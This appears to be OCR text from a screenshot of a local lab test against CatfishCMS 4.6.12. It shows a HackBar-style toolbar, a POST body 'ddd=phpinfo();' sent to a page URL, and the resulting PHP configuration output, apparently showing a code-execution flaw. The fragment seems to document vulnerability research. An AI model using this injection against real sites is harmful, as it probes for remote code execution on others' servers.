 phpinfo()
127.0.0.1/cms/CatfishCMS-4.6.12/index.php/index/Index/page/id/8.html
百度 <Ctrl+K>
最常访问
移动版书
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/cms/CatfishCMS-4.6.12/index.php/index/Index/page/id/8.html
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
ddd=phpinfo();
����JFIF��;CREATOR: gd-jpeg v1.0 (using IJG JPEG v90), quality = 80 ��C %# , #&')*)-0-(0%()(��C
PHP Version 5.5.38
php
System
Windows NT PHPOOP-PC 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows